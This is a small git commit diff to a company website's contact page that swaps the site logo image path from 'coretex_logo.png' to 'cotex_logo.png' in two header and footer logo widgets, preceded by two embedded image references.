

==== commit 2d2326d6: "refactor: update site-wide branding by replacing company logo assets and references" ====
--- a/contact-us.html
+++ b/contact-us.html
@@ -142,7 +142,7 @@
 				<div class="elementor-element elementor-element-107e227 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="107e227" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
 				<div class="elementor-widget-container">
 											<a href="index.html">
-			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
+			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
 											</div>
 				</div>
 				</div>
@@ -310,7 +310,7 @@
 				<div class="elementor-element elementor-element-8948119 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8948119" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
 				<div class="elementor-widget-container">
 											<a href="index.html">
-			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
+			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
 											</div>
 				</div>
 				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
